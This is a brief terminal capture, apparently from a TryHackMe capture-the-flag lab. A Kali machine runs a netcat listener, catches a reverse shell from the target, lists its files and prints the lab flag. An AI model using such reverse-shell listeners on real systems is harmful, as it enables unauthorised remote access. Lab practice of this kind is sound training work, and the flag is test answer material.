 ┌──(viper㉿kali)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.23.152.91] from (UNKNOWN) [10.201.42.84] 48612
ls
flag.txt
snap
cat flag.tt
cat: flag.tt: No such file or directory
cat flag.txt
THM{y0u_g0t_th3_t3ln3t_fl4g}